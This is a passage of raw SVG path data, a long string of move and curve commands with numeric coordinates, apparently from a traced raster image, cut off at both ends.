0 .156-.191.284-.425.284-.234 0-.426.128-.426.284 0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156.192-.284.426-.284.234 0 .426.128.426.284 0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567-.128-.567-.284 0-.156-.192-.283-.426-.283-.589 0-.536-.497.071-.656.321-.084.346-.13.071-.13-.234 0-.649.059-.922.13m.354 2.925c0 .315.19.567.426.567s.426-.252.426-.567c0-.315-.19-.567-.426-.567s-.426.252-.426.567m-.851 1.56c0 .234.192.426.426.426a.426.426 0 1 0-.426-.426m.851 1.419c0 .234.192.425.426.425.234 0 .426.192.426.426a.427.427 0 0 1-.426.425c-.234 0-.426.128-.426.284 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156.255-.284.567-.284.378 0 .567-.189.567-.567 0-.378-.189-.567-.567-.567-.312 0-.567-.128-.567-.284 0-.156-.192-.284-.426-.284a.428.428 0 0 0-.426.426m-1.529 2.86c-.244.634-.225.686.253.686.284 0 .425.284.425.851s.142.851.426.851c.284 0 .425-.284.425-.851s.142-.851.426-.851c.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283 0 .156-.191.284-.425.284-.236 0-.426-.252-.426-.567 0-.677-.435-.753-.678-.119m2.381 1.537c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-1.978 3.961c-.23.145-.318.362-.197.483s.308.084.417-.083c.108-.168.389-.377.623-.466.378-.144.378-.164 0-.18-.234-.01-.614.1-.843.246m1.978.862c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-383.83 1.134c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m382.127 0c0 .156.383.284.851.284.469 0 .852-.128.852-.284 0-.156-.383-.283-.852-.283-.468 0-.851.127-.851.283m-2.269.568c0 .156.191.283.425.283.235 0 .426-.127.426-.283 0-.156-.191-.284-.426-.284-.234 0-.425.128-.425.284m2.269 1.135c0 .156.639.283 1.419.283s1.418-.127 1.418-.283c0-.156-.638-.284-1.418-.284-.78 0-1.419.128-1.419.284m0 1.134c0 .156.192.284.426.284.234 0 .425.191.425.426a.427.427 0 0 0 .852 0 .427.427 0 0 0-.426-.426c-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.199 1.331c-.685.179-.627.939.071.939.378 0 .567-.189.567-.568 0-.312-.032-.552-.071-.534a8.255 8.255 0 0 1-.567.163m-385.177 1.955c0 .247.151.399.337.337.526-.175.613-.786.112-.786a.45.45 0 0 0-.449.449m382.411-.165c0 .156-.255.284-.567.284-.312 0-.568.127-.568.283 0 .156.192.284.426.284.236 0 .425.252.425.567 0 .442.189.568.851.568.469 0 .851-.128.851-.284 0-.156-.191-.284-.425-.284-.284 0-.426-.283-.426-.851 0-.468-.127-.851-.283-.851a.285.285 0 0 0-.284.284m1.418 0c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m1.703 1.702c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.255.284.567.284.378 0 .567-.189.567-.567 0-.312-.064-.568-.142-.568-.078 0-.141.128-.141.284m-4.256 1.135c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m2.553.709c0 .234.192.426.426.426a.428.428 0 0 0 .426-.426.428.428 0 0 0-.426-.426.428.428 0 0 0-.426.426m-2.387.67c-.251.407.309.674.972.464.4-.127.564-.05.564.265 0 .245.192.445.426.445.692 0 .485-.775-.257-.961a11.682 11.682 0 0 1-1.106-.334c-.233-.089-.502-.035-.599.121m3.679.579c-.527.206-.524.223.071.379.424.111.623.035.623-.236 0-.22-.032-.39-.071-.379-.039.011-.319.117-.623.236m-384.27 3.148c0 .315-.189.568-.426.568-.234 0-.425.127-.425.283 0 .485.617.313 1.172-.327.64-.738.674-1.091.104-1.091-.236 0-.425.252-.425.567m2.269.284c0 .156.256.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.568.128-.568.284m.963 1.867c.095.247.172.502.172.567 0 .066.128.119.284.119.156 0 .283-.255.283-.567 0-.332-.189-.568-.455-.568-.3 0-.397.155-.284.449m-.79 3.36c.202.525 1.065.614.891.092-.065-.195-.33-.396-.59-.446-.329-.064-.42.043-.301.354m-3.293 1.298c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m3.404 0c0 .156.191.283.425.283.235 0 .426-.127.426-.283 0-.156-.191-.284-.426-.284-.234 0-.425.128-.425.284m-1.986.567c0 .156.255.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.313 0-.568.128-.568.284m-.567 1.702c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.181.283.402.283.221 0 .46.16.532.355.104.284.205.284.505 0 .31-.292.291-.355-.106-.355-.265 0-.482-.127-.482-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m377.305 14.586c0 .247.202.45.449.45.501 0 .414-.611-.112-.786-.186-.062-.337.089-.337.336m0 3.286c0 .157-.192.284-.426.284-.234 0-.425-.127-.425-.284 0-.156.191-.283.425-.283.234 0 .426.127.426.283m-3.405 1.135c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m.852 1.419c0 .315.189.567.425.567s.426-.252.426-.567c0-.316-.19-.568-.426-.568s-.425.252-.425.568m.851 1.702c0 .315.189.567.425.567.237 0 .426-.252.426-.567 0-.315-.189-.568-.426-.568-.236 0-.425.253-.425.568m-.851 1.418c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m1.627.737c-.276.276.103.965.531.965.217 0 .395.128.395.284 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.236 0-.425-.252-.425-.567 0-.534-.553-.771-.926-.398m-1.627 2.384c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284M7.943 327.943c0 .315.189.568.426.568.236 0 .425-.253.425-.568 0-.315-.189-.567-.425-.567-.237 0-.426.252-.426.567m384.114.284c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-1.702.567c0 .156-.213.284-.473.284s-.403.07-.317.156c.229.229 1.641-.175 1.641-.47 0-.14-.192-.253-.426-.253-.234 0-.425.127-.425.283m1.702.984c0 .254-.167.353-.426.254-.269-.104-.425.004-.425.292 0 .57.13.57 1.003-.002.786-.515.913-.96.273-.96a.422.422 0 0 0-.425.416m-381.561 1.428a.427.427 0 0 0 .852 0 .428.428 0 0 0-.426-.426.428.428 0 0 0-.426.426m380.71.142c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.157-.192-.284-.426-.284-.234 0-.425.127-.425.284M7.092 332.482c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m384.114.284c0 .315-.189.567-.426.567-.234 0-.425.128-.425.284 0 .156.191.284.425.284.234 0 .426.127.426.283 0 .156.191.284.425.284.234 0 .426.128.426.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425-.128-.425-.284 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156.319-.284.709-.284.811 0 .877-.156.304-.729s-1.013-.503-1.013.162m-382.412.284c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-1.702 1.134c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.553.284c0 .315.19.567.426.567s.425-.252.425-.567c0-.315-.189-.567-.425-.567s-.426.252-.426.567m-1.702.851c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m1.702.568c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.157-.191-.284-.425-.284-.234 0-.426.127-.426.284m-.851 1.56a.426.426 0 1 0 .85-.002.426.426 0 0 0-.85.002m382.412.142c0 .315.189.567.425.567.237 0 .426-.252.426-.567 0-.316-.189-.568-.426-.568-.236 0-.425.252-.425.568M9.645 339.007c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m382.412 0c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156.191-.283.425-.283.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-384.114.567c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m382.412 1.135c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-381.561.568c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-.851 1.134c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m1.702.568c0 .156-.191.283-.425.283-.234 0-.426.206-.426.457 0 .35-.172.413-.743.269-.678-.17-.704-.146-.296.262.598.597 1.89.289 1.89-.451 0-.295.192-.537.426-.537.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m381.561 0c0 .156-.192.283-.426.283-.234 0-.425.128-.425.284 0 .156.308.284.686.284.377 0 .919.076 1.205.168.442.144.456.119.094-.163-.321-.251-.338-.367-.07-.476.609-.247.387-.664-.355-.664-.39 0-.709.128-.709.284m-383.83 3.688c0 .156.319.283.709.283.39 0 .709-.127.709-.283 0-.156-.319-.284-.709-.284-.39 0-.709.128-.709.284m383.83 1.134c0 .156-.192.284-.426.284-.234 0-.425-.128-.425-.284 0-.156.191-.283.425-.283.234 0 .426.127.426.283m.851 1.135c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.191.283.425.283.234 0 .426.128.426.284 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425-.127-.425-.283 0-.156.127-.284.283-.284a.285.285 0 0 0 .284-.284.285.285 0 0 0-.284-.284.284.284 0 0 0-.283.284m-384.114.851c0 .315.189.568.426.568.236 0 .425-.253.425-.568 0-.315-.189-.567-.425-.567-.237 0-.426.252-.426.567m2.553 1.561a.427.427 0 0 0 .852 0 .427.427 0 0 0-.852 0m379.647 1.348c.534.534.61.543.924.113.378-.517.99-.631.99-.185 0 .156.217.284.482.284 1.175 0-.28-.672-1.582-.731l-1.396-.063.582.582m-380.498.495c0 .157.192.284.426.284.234 0 .425-.127.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m381.561 1.135c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m.851 1.702c0 .156-.383.284-.851.284-.468 0-.851.128-.851.284 0 .43 1.403.339 1.864-.122.475-.475.517-.729.121-.729a.283.283 0 0 0-.283.283m-1.702 1.702c0 .157.191.284.425.284.284 0 .426.284.426.851 0 .568.142.851.425.851.271 0 .426-.272.426-.749 0-.411.223-.918.496-1.125.473-.359.473-.378 0-.386-.273-.005-.496.118-.496.274 0 .157-.192.284-.426.284-.234 0-.425-.127-.425-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-.851 4.54c0 .315.189.567.425.567s.426-.252.426-.567c0-.316-.19-.568-.426-.568s-.425.252-.425.568m1.702.283c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-1.702 1.135c0 .156-.192.284-.426.284-.234 0-.426.127-.426.283 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156.383-.283.851-.283.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m.425 1.986c-.475.204-.418.247.355.264.507.01.922-.108.922-.264 0-.337-.493-.337-1.277 0m.426 1.135c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.157-.192-.284-.426-.284-.234 0-.425.127-.425.284m1.702.567c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .413.544.348 1.013-.121.475-.476.517-.73.121-.73a.284.284 0 0 0-.283.284m0 1.986c0 .676.435.752.679.118.243-.634.224-.686-.254-.686-.236 0-.425.252-.425.568m-2.553.283c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.283-.851-.283-.468 0-.851.127-.851.283m.851 3.121c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156.191-.283.425-.283.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m.851 1.3c0 .501.61.414.786-.112.061-.185-.09-.337-.337-.337a.45.45 0 0 0-.449.449m-1.702.402c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-.852 1.702c0 .156.192.284.426.284.234 0 .426.128.426.284 0 .156.383.283.851.283.468 0 .851-.127.851-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .156-.383.284-.851.284-.468 0-.851-.128-.851-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m-.851 1.135c0 .156.192.284.426.284.236 0 .425.252.425.567 0 .315.19.567.426.567.583 0 .537-.845-.071-1.307-.592-.45-1.206-.506-1.206-.111m3.405.851c0 .416.189.567.709.567.811 0 .877-.156.304-.729s-1.013-.503-1.013.162m-1.348 1.33c.273.072.497.312.497.535 0 .222.191.405.425.405.668 0 .498-.766-.213-.956-.351-.094-.766-.158-.922-.142-.156.016-.06.087.213.158m2.199 1.365c0 .234.127.426.283.426.156 0 .284-.192.284-.426 0-.234-.128-.425-.284-.425-.156 0-.283.191-.283.425m-378.156 1.277c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m377.305.567c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-2.554 1.135c0 .156.383.283.852.283.468 0 .851-.127.851-.283 0-.156-.383-.284-.851-.284-.469 0-.852.128-.852.284m-373.9 1.702c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-.851 1.418c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m.851 2.554c0 .624.127 1.134.283 1.134.156 0 .284-.308.284-.686 0-.377.078-.888.172-1.134.113-.295.016-.449-.283-.449-.343 0-.456.281-.456 1.135m1.53 1.583c.094.247.172.757.172 1.135 0 .377.128.686.284.686.156 0 .283-.511.283-1.135 0-.853-.113-1.135-.456-1.135-.299 0-.396.155-.283.449m368.966.402c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m-370.496 1.135c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m369.645-.031c0 .296 1.412.7 1.641.47.086-.085-.057-.155-.317-.155s-.473-.128-.473-.284c0-.156-.191-.284-.425-.284-.234 0-.426.114-.426.253m.284 1.45c0 .312.128.567.284.567.156 0 .283-.255.283-.567 0-.313-.127-.568-.283-.568-.156 0-.284.255-.284.568m-364.255 1.134c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m362.553.568c0 .156-.192.283-.426.283-.234 0-.425-.127-.425-.283 0-.156.191-.284.425-.284.234 0 .426.128.426.284m2.056.14c-.424.483-.468 1.278-.07 1.278.156 0 .283-.255.283-.567 0-.315.189-.568.426-.568.234 0 .425-.127.425-.283 0-.414-.652-.327-1.064.14m-2.907 2.413c0 .312.127.567.283.567.156 0 .284-.255.284-.567 0-.312-.128-.568-.284-.568-.156 0-.283.256-.283.568m-360.851.284c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m363.971 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-364.822 1.134c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m1.702 0c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.283-.851-.283-.468 0-.851.127-.851.283m-.721.87c-.103.167-.116.374-.029.461.233.233 1.033-.131 1.033-.471 0-.385-.765-.377-1.004.01m363.841.123c0 .234.192.426.426.426a.426.426 0 1 0-.426-.426M20.426 402.27c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.157-.192-.284-.426-.284-.234 0-.425.127-.425.284m0 1.418c0 .315.189.567.425.567s.426-.252.426-.567c0-.315-.19-.567-.426-.567s-.425.252-.425.567m1.702.851c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-.662 1.324c-.327.326-.207.662.236.662a.428.428 0 0 0 .426-.426c0-.443-.336-.563-.662-.236m357.257.378c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-358.297 1.702c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m2.553.142c0 .234.191.426.425.426a.428.428 0 0 0 .426-.426.426.426 0 0 0-.851 0m-2.057.905c-.566.148-.679.66-.142.646.195-.005.603-.196.905-.425.561-.424.301-.499-.763-.221m1.206 1.223c0 .441.189.567.851.567.468 0 .851-.128.851-.284 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156-.192-.284-.426-.284-.236 0-.425.253-.425.568m354.893.851c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-354.893.567c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156-.192.283-.426.283-.234 0-.425.128-.425.284 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156.191-.284.425-.284.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m356.312.568c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-355.461 1.134c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m353.191.284c0 .315-.189.567-.425.567-.234 0-.426.128-.426.284 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156.178-.284.395-.284.218 0 .473-.202.568-.448.25-.651.229-.686-.395-.686-.379 0-.568.189-.568.567m1.702-.284c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m-355.39 3.316c.273.072.72.072.993 0 .273-.071.05-.129-.496-.129s-.77.058-.497.129m349.433 2.642c0 .156.255.283.567.283.312 0 .568-.127.568-.283 0-.156-.256-.284-.568-.284-.312 0-.567.128-.567.284m-.851 1.135c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-1.915.206c-.678.238-.349.645.52.645.539 0 .832-.127.765-.33-.121-.361-.728-.51-1.285-.315m-341.915 6.035c0 .315.189.567.426.567.477 0 .496-.052.253-.686s-.679-.558-.679.119m1.206.991c-.435.494-.45.711-.051.711.319 0 1.115-.694 1.115-.973 0-.312-.713-.137-1.064.262m336.95.427c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-1.221 2.184c-.475.123-.58.722-.119.674.113-.011.461-.021.773-.021.315 0 .567-.189.567-.426 0-.426-.264-.475-1.221-.227m-2.751 1.22c0 .312.128.568.284.568.156 0 .284-.256.284-.568 0-.312-.128-.567-.284-.567-.156 0-.284.255-.284.567m1.419-.283c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-330.78 3.404c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m2.553 1.087c0 .358 1.388 1.024 1.63.781.117-.117-.035-.393-.337-.615-.608-.444-1.293-.533-1.293-.166m322.269 1.75c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-300.709.851c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-2.441.732c.094.247.172.502.172.568 0 .065.205.118.456.118.299 0 .396-.154.283-.448-.094-.247-.172-.503-.172-.568 0-.065-.205-.118-.456-.118-.299 0-.396.154-.283.448m304.853-.165c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-299.859.568c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m280 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m5.107 0c0 .156.191.283.425.283.234 0 .426.128.426.284 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425-.127-.425-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284M55.319 440c0 .156.255.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.313 0-.568.128-.568.284m7.376 0c0 .156.255.284.567.284.312 0 .568-.128.568-.284 0-.156-.256-.284-.568-.284-.312 0-.567.128-.567.284m1.702 0c0 .156.192.284.426.284.234 0 .425.127.425.283 0 .156.256.284.568.284.312 0 .567-.128.567-.284 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156-.255-.284-.567-.284-.313 0-.568.128-.568.284m-7.376.567c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.553 0c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m8.227 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m270.071 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m-269.22 1.135c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m268.369 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m1.702.709c0 .234.192.426.426.426a.426.426 0 1 0-.426-.426m-258.439.993c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m251.915 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-256.041.303c-.103.168.087.374.425.463.369.096.553.314.463.548-.095.248.054.388.41.388.731 0 .698-.283-.125-1.063-.761-.722-.908-.764-1.173-.336m252.636.123a.426.426 0 1 0 .85-.002.426.426 0 0 0-.85.002m-261.844.142c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m11.986-.089c.273.072.497.249.497.393 0 .145.191.263.425.263.656 0 .504-.48-.213-.672-.351-.094-.766-.158-.922-.142-.156.016-.06.087.213.158m256.667.23c0 .458.26.526.97.254.69-.265.531-.679-.261-.679-.441 0-.709.161-.709.425m-1.986.568a.426.426 0 1 0 .85-.002.426.426 0 0 0-.85.002m-246.667.142c-.096.156.095.283.426.283.33 0 .522-.127.425-.283-.096-.156-.288-.284-.425-.284-.138 0-.329.128-.426.284m1.561 0c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m249.361 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-218.439 1.702c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m3.404.284c0 .441.189.567.851.567.468 0 .851-.128.851-.284 0-.156-.255-.283-.567-.283-.312 0-.568-.128-.568-.284a.284.284 0 0 0-.283-.284c-.156 0-.284.255-.284.568m-7.66.283c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m12.483 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m187.801 0c0 .156.191.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.235 0-.426.127-.426.283m-186.271.733c.094.246.172.502.172.567 0 .065.191.119.425.119.234 0 .426.127.426.283 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.236 0-.425-.253-.425-.568 0-.388-.189-.567-.598-.567-.428 0-.549.127-.425.449m4.994-.165c0 .156.256.283.568.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.568.128-.568.284m2.837 0c0 .156.328.283.729.283.599 0 .696.101.548.568-.141.442-.051.567.406.567.323 0 .587.128.587.284 0 .156.191.283.425.283.516 0 .563-.456.071-.685-.283-.133-.283-.199 0-.331.646-.302.368-.686-.496-.686-.468 0-.851-.127-.851-.283 0-.156-.319-.284-.71-.284-.39 0-.709.128-.709.284m7.376 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-22.936.738c-.211.239-.289.521-.174.628.115.107.266.034.336-.161.069-.195.307-.354.528-.354.221 0 .402-.128.402-.284 0-.425-.656-.322-1.092.171m3.645.113c0 .673.716.761.963.118.25-.651.229-.686-.395-.686-.378 0-.568.189-.568.568m1.703-.284c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m15.035 0c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m6.525 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m2.553.284c0 .315.189.567.426.567.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.119-.284-.264-.284-.146 0-.346-.255-.445-.567-.099-.312-.363-.568-.587-.568-.223 0-.406.256-.406.568m5.106-.284c0 .156.383.284.851.284.469 0 .851-.128.851-.284 0-.156-.382-.284-.851-.284-.468 0-.851.128-.851.284m157.731 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m1.702 0c0 .156.255.284.567.284.312 0 .568-.128.568-.284 0-.156-.256-.284-.568-.284-.312 0-.567.128-.567.284m2.553 0c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m-184.397.567c0 .156-.383.284-.851.284-.468 0-.851.128-.851.284 0 .156.383.283.851.283.468 0 .851-.127.851-.283 0-.156.319-.284.709-.284.39 0 .709.128.709.284 0 .156.383.283.852.283.468 0 .851-.127.851-.283 0-.156-.32-.284-.71-.284-.39 0-.709-.128-.709-.284 0-.156-.383-.283-.851-.283-.468 0-.851.127-.851.283m12.199 0c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283m12.482 0c0 .156.191.284.425.284.234 0 .426.128.426.284 0 .156.191.283.425.283.235 0 .426-.127.426-.283 0-.156.191-.284.426-.284.234 0 .425-.128.425-.284 0-.156-.574-.283-1.277-.283-.702 0-1.276.127-1.276.283m7.659 0c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m142.979 0c0 .156.181.284.402.284.221 0 .459.16.529.355.069.195.223.265.341.155.247-.23-.514-1.077-.968-1.077-.167 0-.304.127-.304.283m-185.248.568c0 .156.191.283.425.283.235 0 .426-.127.426-.283 0-.156-.191-.284-.426-.284-.234 0-.425.128-.425.284m4.823 0c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m19.007 0c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m1.702 0c0 